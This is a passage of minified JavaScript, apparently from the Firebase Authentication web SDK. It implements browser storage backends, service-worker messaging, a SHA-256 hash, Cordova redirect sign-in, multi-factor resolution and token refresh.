i=this;return this.a.then(function(){Ro(e),er(cu(i.s,i.g,i.b,t,e,tr(),n,i.c,void 0,i.i,r,i.f))}).o(function(t){throw"auth/network-request-failed"==t.code&&(i.a=null),t})},t.ma=function(){var t=this;return au(this).then(function(){return t.v.sb}).o(function(){throw t.a=null,new T("network-request-failed")})},t.ac=function(){return!0},t.Ea=function(t){this.h.push(t)},t.Ta=function(e){H(this.h,function(t){return t==e})},(t=hu.prototype).get=function(t){return be(this.a.getItem(t)).then(function(t){return t&&Cr(t)})},t.set=function(t,e){return be(this.a.setItem(t,Sr(e)))},t.U=function(t){return be(this.a.removeItem(t))},t.ca=function(){},t.ia=function(){};var fu,pu=[];function du(t,e,n){ut(t.a)&&t.b.addEventListener("message",t.f),void 0===t.a[e]&&(t.a[e]=[]),t.a[e].push(n)}function gu(t){this.a=t}function vu(t){this.c=t,this.b=!1,this.a=[]}function yu(r,t,e,n){var i,o,s,a,u=e||{},c=null;if(r.b)return _e(Error("connection_unavailable"));var h=n?800:50,l="undefined"!=typeof MessageChannel?new MessageChannel:null;return new fe(function(e,n){l?(i=Math.floor(Math.random()*Math.pow(10,20)).toString(),l.port1.start(),s=setTimeout(function(){n(Error("unsupported_event"))},h),c={messageChannel:l,onMessage:o=function(t){t.data.eventId===i&&("ack"===t.data.status?(clearTimeout(s),a=setTimeout(function(){n(Error("timeout"))},3e3)):"done"===t.data.status?(clearTimeout(a),void 0!==t.data.response?e(t.data.response):n(Error("unknown_error"))):(clearTimeout(s),clearTimeout(a),n(Error("invalid_response"))))}},r.a.push(c),l.port1.addEventListener("message",o),r.c.postMessage({eventType:t,eventId:i,data:u},[l.port2])):n(Error("connection_unavailable"))}).then(function(t){return mu(r,c),t}).o(function(t){throw mu(r,c),t})}function mu(t,e){var n,r;e&&(n=e.messageChannel,r=e.onMessage,n&&(n.port1.removeEventListener("message",r),n.port1.close()),H(t.a,function(t){return t==e}))}function bu(){if(!Iu())throw new T("web-storage-unsupported");this.c={},this.a=[],this.b=0,this.m=l.indexedDB,this.type="indexedDB",this.g=this.v=this.f=this.l=null,this.s=!1,this.h=null;var t,e,n,r=this;hr()&&self?(this.v=(n=hr()?self:null,U(pu,function(t){t.b==n&&(e=t)}),e||(e=new lu(n),pu.push(e)),e),du(this.v,"keyChanged",function(t,n){return Au(r).then(function(e){return 0<e.length&&U(r.a,function(t){t(e)}),{keyProcessed:K(e,n.key)}})}),du(this.v,"ping",function(){return be(["keyChanged"])})):((t=l.navigator)&&t.serviceWorker?be().then(function(){return t.serviceWorker.ready}).then(function(t){return t.active||null}).o(function(){return null}):be(null)).then(function(t){(r.h=t)&&(r.g=new vu(new gu(t)),yu(r.g,"ping",null,!0).then(function(t){t[0].fulfilled&&K(t[0].value,"keyChanged")&&(r.s=!0)}).o(function(){}))})}function _u(i){return new fe(function(e,n){var t=i.m.open("firebaseLocalStorageDb",1);t.onerror=function(t){try{t.preventDefault()}catch(t){}n(Error(t.target.error))},t.onupgradeneeded=function(t){t=t.target.result;try{t.createObjectStore("firebaseLocalStorage",{keyPath:"fbase_key"})}catch(t){n(t)}},t.onsuccess=function(t){var r;(t=t.target.result).objectStoreNames.contains("firebaseLocalStorage")?e(t):(r=i,new fe(function(t,e){var n=r.m.deleteDatabase("firebaseLocalStorageDb");n.onsuccess=function(){t()},n.onerror=function(t){e(Error(t.target.error))}}).then(function(){return _u(i)}).then(function(t){e(t)}).o(function(t){n(t)}))}})}function wu(t){return t.i||(t.i=_u(t)),t.i}function Tu(i,t){var o=0;return new fe(function e(n,r){wu(i).then(t).then(n).o(function(t){return 3<++o?void r(t):wu(i).then(function(t){return t.close(),i.i=void 0,e(n,r)}).o(function(t){r(t)})})})}function Iu(){try{return l.indexedDB}catch(t){return}}function Eu(t){return t.objectStore("firebaseLocalStorage")}function Su(t,e){return t.transaction(["firebaseLocalStorage"],e?"readwrite":"readonly")}function ku(t){return new fe(function(e,n){t.onsuccess=function(t){t&&t.target?e(t.target.result):e()},t.onerror=function(t){n(t.target.error)}})}function Cu(t,e){return t.g&&t.h&&((n=l.navigator)&&n.serviceWorker&&n.serviceWorker.controller||null)===t.h?yu(t.g,"keyChanged",{key:e},t.s).then(function(){}).o(function(){}):be();var n}function Au(r){return wu(r).then(function(t){var i=Eu(Su(t,!1));return i.getAll?ku(i.getAll()):new fe(function(e,n){var r=[],t=i.openCursor();t.onsuccess=function(t){(t=t.target.result)?(r.push(t.value),t.continue()):e(r)},t.onerror=function(t){n(t.target.error)}})}).then(function(t){var e={},n=[];if(0==r.b){for(n=0;n<t.length;n++)e[t[n].fbase_key]=t[n].value;n=function t(e,n){var r,i=[];for(r in e)r in n&&typeof e[r]==typeof n[r]?"object"==typeof e[r]&&null!=e[r]&&null!=n[r]?0<t(e[r],n[r]).length&&i.push(r):e[r]!==n[r]&&i.push(r):i.push(r);for(r in n)r in e||i.push(r);return i}(r.c,e),r.c=e}return n})}function Nu(t){t.l&&t.l.cancel("STOP_EVENT"),t.f&&(clearTimeout(t.f),t.f=null)}function Ru(t){var r=this,i=null;this.a=[],this.type="indexedDB",this.c=t,this.b=be().then(function(){if(Iu()){var e=Ar(),n="__sak"+e;return fu=fu||new bu,(i=fu).set(n,e).then(function(){return i.get(n)}).then(function(t){if(t!==e)throw Error("indexedDB not supported!");return i.U(n)}).then(function(){return i}).o(function(){return r.c})}return r.c}).then(function(t){return r.type=t.type,t.ca(function(e){U(r.a,function(t){t(e)})}),t})}function Pu(){this.a={},this.type="inMemory"}function Ou(){if(!function(){var t="Node"==lr();if(!(t=Du()||t&&Jl.INTERNAL.node&&Jl.INTERNAL.node.localStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==lr())throw new T("internal-error","The LocalStorage compatibility library was not found.");throw new T("web-storage-unsupported")}this.a=Du()||Jl.INTERNAL.node.localStorage,this.type="localStorage"}function Du(){try{var t=l.localStorage,e=Ar();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}function xu(){this.type="nullStorage"}function Lu(){if(!function(){var t="Node"==lr();if(!(t=Mu()||t&&Jl.INTERNAL.node&&Jl.INTERNAL.node.sessionStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==lr())throw new T("internal-error","The SessionStorage compatibility library was not found.");throw new T("web-storage-unsupported")}this.a=Mu()||Jl.INTERNAL.node.sessionStorage,this.type="sessionStorage"}function Mu(){try{var t=l.sessionStorage,e=Ar();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}function Fu(){var t={};t.Browser=qu,t.Node=Vu,t.ReactNative=Bu,t.Worker=Ku,this.a=t[lr()]}lu.prototype.c=function(n){var e,r=n.data.eventType,i=n.data.eventId,t=this.a[r];t&&0<t.length&&(n.ports[0].postMessage({status:"ack",eventId:i,eventType:r,response:null}),e=[],U(t,function(t){e.push(be().then(function(){return t(n.origin,n.data.data)}))}),Te(e).then(function(t){var e=[];U(t,function(t){e.push({fulfilled:t.Qb,value:t.value,reason:t.reason?t.reason.message:void 0})}),U(e,function(t){for(var e in t)void 0===t[e]&&delete t[e]}),n.ports[0].postMessage({status:"done",eventId:i,eventType:r,response:e})}))},gu.prototype.postMessage=function(t,e){this.a.postMessage(t,e)},vu.prototype.close=function(){for(;0<this.a.length;)mu(this,this.a[0]);this.b=!0},(t=bu.prototype).set=function(r,i){var o=this,s=!1;return Tu(this,function(t){return ku((t=Eu(Su(t,!0))).get(r))}).then(function(n){return Tu(o,function(t){if(t=Eu(Su(t,!0)),n)return n.value=i,ku(t.put(n));o.b++,s=!0;var e={};return e.fbase_key=r,e.value=i,ku(t.add(e))})}).then(function(){return o.c[r]=i,Cu(o,r)}).oa(function(){s&&o.b--})},t.get=function(e){return Tu(this,function(t){return ku(Eu(Su(t,!1)).get(e))}).then(function(t){return t&&t.value})},t.U=function(e){var n=this,r=!1;return Tu(this,function(t){return r=!0,n.b++,ku(Eu(Su(t,!0)).delete(e))}).then(function(){return delete n.c[e],Cu(n,e)}).oa(function(){r&&n.b--})},t.ca=function(t){var n;0==this.a.length&&(Nu(n=this),function e(){n.f=setTimeout(function(){n.l=Au(n).then(function(e){0<e.length&&U(n.a,function(t){t(e)})}).then(function(){e()}).o(function(t){"STOP_EVENT"!=t.message&&e()})},800)}()),this.a.push(t)},t.ia=function(e){H(this.a,function(t){return t==e}),0==this.a.length&&Nu(this)},(t=Ru.prototype).get=function(e){return this.b.then(function(t){return t.get(e)})},t.set=function(e,n){return this.b.then(function(t){return t.set(e,n)})},t.U=function(e){return this.b.then(function(t){return t.U(e)})},t.ca=function(t){this.a.push(t)},t.ia=function(e){H(this.a,function(t){return t==e})},(t=Pu.prototype).get=function(t){return be(this.a[t])},t.set=function(t,e){return this.a[t]=e,be()},t.U=function(t){return delete this.a[t],be()},t.ca=function(){},t.ia=function(){},(t=Ou.prototype).get=function(t){var e=this;return be().then(function(){return Cr(e.a.getItem(t))})},t.set=function(e,n){var r=this;return be().then(function(){var t=Sr(n);null===t?r.U(e):r.a.setItem(e,t)})},t.U=function(t){var e=this;return be().then(function(){e.a.removeItem(t)})},t.ca=function(t){l.window&&Ze(l.window,"storage",t)},t.ia=function(t){l.window&&nn(l.window,"storage",t)},(t=xu.prototype).get=function(){return be(null)},t.set=function(){return be()},t.U=function(){return be()},t.ca=function(){},t.ia=function(){},(t=Lu.prototype).get=function(t){var e=this;return be().then(function(){return Cr(e.a.getItem(t))})},t.set=function(e,n){var r=this;return be().then(function(){var t=Sr(n);null===t?r.U(e):r.a.setItem(e,t)})},t.U=function(t){var e=this;return be().then(function(){e.a.removeItem(t)})},t.ca=function(){},t.ia=function(){};var ju,Uu,qu={F:Ou,cb:Lu},Vu={F:Ou,cb:Lu},Bu={F:hu,cb:xu},Ku={F:Ou,cb:xu},Wu={rd:"local",NONE:"none",td:"session"};function Hu(){var t=!(Nr(mr())||!cr()),e=Er(),n=_r();this.m=t,this.h=e,this.l=n,this.a={},t=ju=ju||new Fu;try{this.g=!Zn()&&Lr()||!l.indexedDB?new t.a.F:new Ru(new(hr()?Pu:t.a.F))}catch(t){this.g=new Pu,this.h=!0}try{this.i=new t.a.cb}catch(t){this.i=new Pu}this.v=new Pu,this.f=m(this.Zb,this),this.b={}}function zu(){return Uu=Uu||new Hu}function Gu(t,e){switch(e){case"session":return t.i;case"none":return t.v;default:return t.g}}function Qu(t,e){return"firebase:"+t.name+(e?":"+e:"")}function Yu(t,e,n){return n=Qu(e,n),"local"==e.F&&(t.b[n]=null),Gu(t,e.F).U(n)}function Xu(t){t.c&&(clearInterval(t.c),t.c=null)}function $u(t){this.a=t,this.b=zu()}(t=Hu.prototype).get=function(t,e){return Gu(this,t.F).get(Qu(t,e))},t.set=function(e,t,n){var r=Qu(e,n),i=this,o=Gu(this,e.F);return o.set(r,t).then(function(){return o.get(r)}).then(function(t){"local"==e.F&&(i.b[r]=t)})},t.addListener=function(t,e,n){var r;t=Qu(t,e),this.l&&(this.b[t]=l.localStorage.getItem(t)),ut(this.a)&&(Gu(this,"local").ca(this.f),this.h||(Zn()||!Lr())&&l.indexedDB||!this.l||(Xu(r=this),r.c=setInterval(function(){for(var t in r.a){var e=l.localStorage.getItem(t),n=r.b[t];e!=n&&(r.b[t]=e,e=new Be({type:"storage",key:t,target:window,oldValue:n,newValue:e,a:!0}),r.Zb(e))}},1e3))),this.a[t]||(this.a[t]=[]),this.a[t].push(n)},t.removeListener=function(t,e,n){t=Qu(t,e),this.a[t]&&(H(this.a[t],function(t){return t==n}),0==this.a[t].length&&delete this.a[t]),ut(this.a)&&(Gu(this,"local").ia(this.f),Xu(this))},t.Zb=function(t){if(t&&t.g){var e=t.a.key;if(null==e)for(var n in this.a){var r=this.b[n];void 0===r&&(r=null);var i=l.localStorage.getItem(n);i!==r&&(this.b[n]=i,this.nb(n))}else if(0==e.indexOf("firebase:")&&this.a[e]){if(void 0!==t.a.a?Gu(this,"local").ia(this.f):Xu(this),this.m)if(n=l.localStorage.getItem(e),(r=t.a.newValue)!==n)null!==r?l.localStorage.setItem(e,r):l.localStorage.removeItem(e);else if(this.b[e]===r&&void 0===t.a.a)return;var o=this,n=function(){void 0===t.a.a&&o.b[e]===l.localStorage.getItem(e)||(o.b[e]=l.localStorage.getItem(e),o.nb(e))};Bt&&Jt&&10==Jt&&l.localStorage.getItem(e)!==t.a.newValue&&t.a.newValue!==t.a.oldValue?setTimeout(n,10):n()}}else U(t,m(this.nb,this))},t.nb=function(t){this.a[t]&&U(this.a[t],function(t){t()})};var Ju,Zu={name:"authEvent",F:"local"};function tc(){this.a=zu()}function ec(t,e){this.b=nc,this.f=l.Uint8Array?new Uint8Array(this.b):Array(this.b),this.g=this.c=0,this.a=[],this.i=t,this.h=e,this.l=l.Int32Array?new Int32Array(64):Array(64),void 0===Ju&&(Ju=l.Int32Array?new Int32Array(cc):cc),this.reset()}_(ec,function(){this.b=-1});for(var nc=64,rc=nc-1,ic=[],oc=0;oc<rc;oc++)ic[oc]=0;var sc=z(128,ic);function ac(t){for(var e=t.f,n=t.l,r=0,i=0;i<e.length;)n[r++]=e[i]<<24|e[i+1]<<16|e[i+2]<<8|e[i+3],i=4*r;for(e=16;e<64;e++){var i=0|n[e-15],r=0|n[e-2],o=(0|n[e-16])+((i>>>7|i<<25)^(i>>>18|i<<14)^i>>>3)|0,s=(0|n[e-7])+((r>>>17|r<<15)^(r>>>19|r<<13)^r>>>10)|0;n[e]=o+s|0}r=0|t.a[0],i=0|t.a[1];var a=0|t.a[2],u=0|t.a[3],c=0|t.a[4],h=0|t.a[5],l=0|t.a[6];for(o=0|t.a[7],e=0;e<64;e++){var f=((r>>>2|r<<30)^(r>>>13|r<<19)^(r>>>22|r<<10))+(r&i^r&a^i&a)|0;s=(o=o+((c>>>6|c<<26)^(c>>>11|c<<21)^(c>>>25|c<<7))|0)+((s=(s=c&h^~c&l)+(0|Ju[e])|0)+(0|n[e])|0)|0,o=l,l=h,h=c,c=u+s|0,u=a,a=i,i=r,r=s+f|0}t.a[0]=t.a[0]+r|0,t.a[1]=t.a[1]+i|0,t.a[2]=t.a[2]+a|0,t.a[3]=t.a[3]+u|0,t.a[4]=t.a[4]+c|0,t.a[5]=t.a[5]+h|0,t.a[6]=t.a[6]+l|0,t.a[7]=t.a[7]+o|0}function uc(t,e,n){void 0===n&&(n=e.length);var r=0,i=t.c;if("string"==typeof e)for(;r<n;)t.f[i++]=e.charCodeAt(r++),i==t.b&&(ac(t),i=0);else{if(!d(e))throw Error("message must be string or array");for(;r<n;){var o=e[r++];if(!("number"==typeof o&&0<=o&&o<=255&&o==(0|o)))throw Error("message must be a byte array");t.f[i++]=o,i==t.b&&(ac(t),i=0)}}t.c=i,t.g+=n}ec.prototype.reset=function(){this.g=this.c=0,this.a=l.Int32Array?new Int32Array(this.h):G(this.h)};var cc=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function hc(){ec.call(this,8,lc)}_(hc,ec);var lc=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];function fc(t,e,n,r,i,o){this.v=t,this.i=e,this.l=n,this.m=r||null,this.u=i||null,this.s=o,this.h=e+":"+n,this.C=new tc,this.g=new $u(this.h),this.f=null,this.b=[],this.a=this.c=null}function pc(t){return new T("invalid-cordova-configuration",t)}function dc(t){var e=new hc;uc(e,t),t=[];var n=8*e.g;e.c<56?uc(e,sc,56-e.c):uc(e,sc,e.b-(e.c-56));for(var r=63;56<=r;r--)e.f[r]=255&n,n/=256;for(ac(e),r=n=0;r<e.i;r++)for(var i=24;0<=i;i-=8)t[n++]=e.a[r]>>i&255;return V(t,function(t){return 1<(t=t.toString(16)).length?t:"0"+t}).join("")}function gc(t,e){for(var n=0;n<t.b.length;n++)try{t.b[n](e)}catch(t){}}function vc(a){return a.f||(a.f=a.ma().then(function(){return new fe(function(n){function e(r){t=!0,s&&s.cancel(),yc(i).then(function(t){var e,n=o;t&&r&&r.url&&(e=null,n=(e=-1!=(n=Yi(r.url)).indexOf("/__/auth/callback")?(e="object"==typeof(e=Cr(Nn(e=Rn(n),"firebaseError")||null))?I(e):null)?new Po(t.c,t.b,null,null,e,null,t.T()):new Po(t.c,t.b,n,t.f,null,null,t.T()):e)||o),gc(i,n)})}var i,o,t,s,r;a.Ea(function t(e){return n(e),a.Ta(t),!1}),i=a,o=new Po("unknown",null,null,null,new T("no-auth-event")),t=!1,s=yn(500).then(function(){return yc(i).then(function(){t||gc(i,o)})}),r=l.handleOpenURL,l.handleOpenURL=function(t){if(0==t.toLowerCase().indexOf(br("BuildInfo.packageName",l).toLowerCase()+"://")&&e({url:t}),"function"==typeof r)try{r(t)}catch(t){console.error(t)}},Lo=Lo||new Do,function(t){var n=Lo;n.a.push(t),n.b||(n.b=function(t){for(var e=0;e<n.a.length;e++)n.a[e](t)},"function"==typeof(t=br("universalLinks.subscribe",l))&&t(null,n.b))}(e)})})),a.f}function yc(e){var t,n=null;return(t=e.g).b.get(Zu,t.a).then(Oo).then(function(t){return n=t,Yu((t=e.g).b,Zu,t.a)}).then(function(){return n})}function mc(t){this.a=t,this.b=zu()}(t=fc.prototype).ma=function(){return this.Ia||(this.Ia=(ur(void 0)?ar().then(function(){return new fe(function(t,e){var n=l.document,r=setTimeout(function(){e(Error("Cordova framework is not ready."))},1e3);n.addEventListener("deviceready",function(){clearTimeout(r),t()},!1)})}):_e(Error("Cordova must run in an Android or iOS file scheme."))).then(function(){if("function"!=typeof br("universalLinks.subscribe",l))throw pc("cordova-universal-links-plugin-fix is not installed");if(void 0===br("BuildInfo.packageName",l))throw pc("cordova-plugin-buildinfo is not installed");if("function"!=typeof br("cordova.plugins.browsertab.openUrl",l))throw pc("cordova-plugin-browsertab is not installed");if("function"!=typeof br("cordova.InAppBrowser.open",l))throw pc("cordova-plugin-inappbrowser is not installed")},function(){throw new T("cordova-not-ready")}))},t.Pb=function(t,e){return e(new T("operation-not-supported-in-this-environment")),be()},t.Nb=function(){return _e(new T("operation-not-supported-in-this-environment"))},t.ac=function(){return!1},t.Yb=function(){return!0},t.Ub=function(){return!0},t.Ob=function(t,e,n,r){if(this.c)return _e(new T("redirect-operation-pending"));var i=this,o=l.document,s=null,a=null,u=null,c=null;return this.c=be().then(function(){return Ro(e),vc(i)}).then(function(){return function(n,t,e,r,i){var o=function(){for(var t=20,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}(),s=new Po(t,r,null,o,new T("no-auth-event"),null,i),a=br("BuildInfo.packageName",l);if("string"!=typeof a)throw new T("invalid-cordova-configuration");var u=br("BuildInfo.displayName",l),c={};if(mr().toLowerCase().match(/iphone|ipad|ipod/))c.ibi=a;else{if(!mr().toLowerCase().match(/android/))return _e(new T("operation-not-supported-in-this-environment"));c.apn=a}u&&(c.appDisplayName=u),o=dc(o),c.sessionId=o;var h=cu(n.v,n.i,n.l,t,e,null,r,n.m,c,n.u,i,n.s);return n.ma().then(function(){var t=n.h;return n.C.a.set(Zu,s.w(),t)}).then(function(){var t=br("cordova.plugins.browsertab.isAvailable",l);if("function"!=typeof t)throw new T("invalid-cordova-configuration");var e=null;t(function(t){if(t){if("function"!=typeof(e=br("cordova.plugins.browsertab.openUrl",l)))throw new T("invalid-cordova-configuration");e(h)}else{if("function"!=typeof(e=br("cordova.InAppBrowser.open",l)))throw new T("invalid-cordova-configuration");t=mr(),n.a=e(h,t.match(/(iPad|iPhone|iPod).*OS 7_\d/i)||t.match(/(iPad|iPhone|iPod).*OS 8_\d/i)?"_blank":"_system","location=yes")}})})}(i,t,e,n,r)}).then(function(){return new fe(function(e,t){a=function(){var t=br("cordova.plugins.browsertab.close",l);return e(),"function"==typeof t&&t(),i.a&&"function"==typeof i.a.close&&(i.a.close(),i.a=null),!1},i.Ea(a),u=function(){s=s||yn(2e3).then(function(){t(new T("redirect-cancelled-by-user"))})},c=function(){Or()&&u()},o.addEventListener("resume",u,!1),mr().toLowerCase().match(/android/)||o.addEventListener("visibilitychange",c,!1)}).o(function(t){return yc(i).then(function(){throw t})})}).oa(function(){u&&o.removeEventListener("resume",u,!1),c&&o.removeEventListener("visibilitychange",c,!1),s&&s.cancel(),a&&i.Ta(a),i.c=null})},t.Ea=function(e){this.b.push(e),vc(this).o(function(t){"auth/invalid-cordova-configuration"===t.code&&(t=new Po("unknown",null,null,null,new T("no-auth-event")),e(t))})},t.Ta=function(e){H(this.b,function(t){return t==e})};var bc={name:"pendingRedirect",F:"session"};function _c(t){return Yu(t.b,bc,t.a)}function wc(t,e,n,r){this.i={},this.u=0,this.D=t,this.v=e,this.m=n,this.J=r,this.h=[],this.f=!1,this.l=m(this.s,this),this.b=new Mc,this.C=new Vc,this.g=new mc(xc(this.v,this.m)),this.c={},this.c.unknown=this.b,this.c.signInViaRedirect=this.b,this.c.linkViaRedirect=this.b,this.c.reauthViaRedirect=this.b,this.c.signInViaPopup=this.C,this.c.linkViaPopup=this.C,this.c.reauthViaPopup=this.C,this.a=Tc(this.D,this.v,this.m,E,this.J)}function Tc(t,e,n,r,i){var o=Jl.SDK_VERSION||null;return new(ur()?fc:ou)(t,e,n,o,r,i)}function Ic(e){e.f||(e.f=!0,e.a.Ea(e.l));var n=e.a;return e.a.ma().o(function(t){throw e.a==n&&e.reset(),t})}function Ec(n){n.a.Yb()&&Ic(n).o(function(t){var e=new Po("unknown",null,null,null,new T("operation-not-supported-in-this-environment"));Rc(t)&&n.s(e)}),n.a.Ub()||Fc(n.b)}function Sc(n,t){K(n.h,t)||n.h.push(t),n.f||(t=n.g).b.get(bc,t.a).then(function(t){return"pending"==t}).then(function(t){t?_c(n.g).then(function(){Ic(n).o(function(t){var e=new Po("unknown",null,null,null,new T("operation-not-supported-in-this-environment"));Rc(t)&&n.s(e)})}):Ec(n)}).o(function(){Ec(n)})}function kc(t,e){H(t.h,function(t){return t==e})}wc.prototype.reset=function(){this.f=!1,this.a.Ta(this.l),this.a=Tc(this.D,this.v,this.m,null,this.J),this.i={}},wc.prototype.s=function(t){if(!t)throw new T("invalid-auth-event");if(6e5<=Date.now()-this.u&&(this.i={},this.u=0),t&&t.getUid()&&this.i.hasOwnProperty(t.getUid()))return!1;for(var e=!1,n=0;n<this.h.length;n++){var r=this.h[n];if(r.Gb(t.c,t.b)){(e=this.c[t.c])&&(e.h(t,r),t&&(t.f||t.b)&&(this.i[t.getUid()]=!0,this.u=Date.now())),e=!0;break}}return Fc(this.b),e};var Cc=new Pr(2e3,1e4),Ac=new Pr(3e4,6e4);function Nc(t,e,n,r,i,o,s){return t.a.Nb(e,n,r,function(){t.f||(t.f=!0,t.a.Ea(t.l))},function(){t.reset()},i,o,s)}function Rc(t){return!(!t||"auth/cordova-not-ready"!=t.code)}function Pc(e,t,n,r,i){var o,s;return(s=e.g).b.set(bc,"pending",s.a).then(function(){return e.a.Ob(t,n,r,i).o(function(t){if(Rc(t))throw new T("operation-not-supported-in-this-environment");return o=t,_c(e.g).then(function(){throw o})}).then(function(){return e.a.ac()?new fe(function(){}):_c(e.g).then(function(){return e.ra()}).then(function(){}).o(function(){})})})}function Oc(t,e,n,r,i){return t.a.Pb(r,function(t){e.na(n,null,t,i)},Cc.get())}wc.prototype.ra=function(){return this.b.ra()};var Dc={};function xc(t,e,n){return t=t+":"+e,t=n?t+":"+n.url:t}function Lc(t,e,n,r){var i=xc(e,n,r);return Dc[i]||(Dc[i]=new wc(t,e,n,r)),Dc[i]}function Mc(){this.b=null,this.f=[],this.c=[],this.a=null,this.i=this.g=!1}function Fc(t){t.g||(t.g=!0,qc(t,!1,null,null))}function jc(t){t.g&&!t.i&&qc(t,!1,null,null)}function Uc(t,e){if(t.b=function(){return be(e)},t.f.length)for(var n=0;n<t.f.length;n++)t.f[n](e)}function qc(t,e,n,r){e?r?function(t,e){if(t.b=function(){return _e(e)},t.c.length)for(var n=0;n<t.c.length;n++)t.c[n](e)}(t,r):Uc(t,n):Uc(t,{user:null}),t.f=[],t.c=[]}function Vc(){}function Bc(){this.jb=!1,Object.defineProperty(this,"appVerificationDisabled",{get:function(){return this.jb},set:function(t){this.jb=t},enumerable:!1})}function Kc(t,e){this.a=e,qr(this,"verificationId",t)}function Wc(t,e,n,r){return new Co(t).gb(e,n).then(function(t){return new Kc(t,r)})}function Hc(t){var e=Li(t);if(!(e&&e.exp&&e.auth_time&&e.iat))throw new T("internal-error","An internal error occurred. The token obtained by Firebase appears to be malformed. Please retry the operation.");Vr(this,{token:t,expirationTime:xr(1e3*e.exp),authTime:xr(1e3*e.auth_time),issuedAtTime:xr(1e3*e.iat),signInProvider:e.firebase&&e.firebase.sign_in_provider?e.firebase.sign_in_provider:null,signInSecondFactor:e.firebase&&e.firebase.sign_in_second_factor?e.firebase.sign_in_second_factor:null,claims:e})}function zc(t,e,n){var r=e&&e[Qc];if(!r)throw new T("argument-error","Internal assert: Invalid MultiFactorResolver");this.a=t,this.f=ct(e),this.g=n,this.c=new Xi(null,r),this.b=[];var i=this;U(e[Gc]||[],function(t){(t=Hr(t))&&i.b.push(t)}),qr(this,"auth",this.a),qr(this,"session",this.c),qr(this,"hints",this.b)}Mc.prototype.reset=function(){this.b=null,this.a&&(this.a.cancel(),this.a=null)},Mc.prototype.h=function(t,e){var n,r,i,o;t?(this.reset(),this.g=!0,n=t.c,r=t.b,i=t.a&&"auth/web-storage-unsupported"==t.a.code,o=t.a&&"auth/operation-not-supported-in-this-environment"==t.a.code,this.i=!(!i&&!o),"unknown"!=n||i||o?t.a?(qc(this,!0,null,t.a),be()):e.Fa(n,r)?function(e,t,n){n=n.Fa(t.c,t.b);var r=t.g,i=t.f,o=t.i,s=t.T(),a=!!t.c.match(/Redirect$/);n(r,i,s,o).then(function(t){qc(e,a,t,null)}).o(function(t){qc(e,a,null,t)})}(this,t,e):_e(new T("invalid-auth-event")):(qc(this,!1,null,null),be())):_e(new T("invalid-auth-event"))},Mc.prototype.ra=function(){var i=this;return new fe(function(t,e){var n,r;i.b?i.b().then(t,e):(i.f.push(t),i.c.push(e),n=i,r=new T("timeout"),n.a&&n.a.cancel(),n.a=yn(Ac.get()).then(function(){n.b||(n.g=!0,qc(n,!0,null,r))}))})},Vc.prototype.h=function(t,e){var n,r,i,o,s;t?(n=t.c,r=t.b,t.a?(e.na(t.c,null,t.a,t.b),be()):e.Fa(n,r)?(i=e,o=(t=t).b,s=t.c,i.Fa(s,o)(t.g,t.f,t.T(),t.i).then(function(t){i.na(s,t,null,o)}).o(function(t){i.na(s,null,t,o)})):_e(new T("invalid-auth-event"))):_e(new T("invalid-auth-event"))},Kc.prototype.confirm=function(t){return t=Ao(this.verificationId,t),this.a(t)};var Gc="mfaInfo",Qc="mfaPendingCredential";function Yc(t,e,n,r){T.call(this,"multi-factor-auth-required",r,e),this.b=new zc(t,e,n),qr(this,"resolver",this.b)}function Xc(t,e,n){if(t&&v(t.serverResponse)&&"auth/multi-factor-auth-required"===t.code)try{return new Yc(e,t.serverResponse,n,t.message)}catch(t){}return null}function $c(){}function Jc(t){qr(this,"factorId",t.fa),this.a=t}function Zc(t){if(Jc.call(this,t),this.a.fa!=Co.PROVIDER_ID)throw new T("argument-error","firebase.auth.PhoneMultiFactorAssertion requires a valid firebase.auth.PhoneAuthCredential")}function th(t,e){for(var n in Ve.call(this,t),e)this[n]=e[n]}function eh(t,e){this.a=t,this.b=[],this.c=m(this.yc,this),Ze(this.a,"userReloaded",this.c);var r=[];e&&e.multiFactor&&e.multiFactor.enrolledFactors&&U(e.multiFactor.enrolledFactors,function(t){var e=null,n={};if(t){t.uid&&(n[Qr]=t.uid),t.displayName&&(n[zr]=t.displayName),t.enrollmentTime&&(n[Gr]=new Date(t.enrollmentTime).toISOString()),t.phoneNumber&&(n[Yr]=t.phoneNumber);try{e=new Xr(n)}catch(t){}t=e}else t=null;t&&r.push(t)}),nh(this,r)}function nh(t,e){t.b=e,qr(t,"enrolledFactors",e)}function rh(t,e,n){if(this.h=t,this.i=e,this.g=n,this.c=3e4,this.f=96e4,this.b=null,this.a=this.c,this.f<this.c)throw Error("Proactive refresh lower bound greater than upper bound!")}function ih(t,e){return e?(t.a=t.c,t.g()):(e=t.a,t.a*=2,t.a>t.f&&(t.a=t.f),e)}function oh(t){this.f=t,this.b=this.a=null,this.c=Date.now()}function sh(t,e){void 0===e&&(e=t.b?(e=t.b).a-e.g:0),t.c=Date.now()+1e3*e}function ah(t,e){t.b=xi(e[Ks]||""),t.a=e.refreshToken,sh(t,void 0!==(e=e.expiresIn)?Number(e):void 0)}function uh(e,t){return r=e.f,i=t,new fe(function(e,n){"refresh_token"==i.grant_type&&i.refresh_token||"authorization_code"==i.grant_type&&i.code?Js(r,r.l+"?key="+encodeURIComponent(r.c),function(t){t?t.error?n(Xa(t)):t.access_token&&t.refresh_token?e(t):n(new T("internal-error")):n(new T("network-request-failed"))},"POST",Bn(i).toString(),r.g,r.m.get()):n(new T("internal-error"))}).then(function(t){return 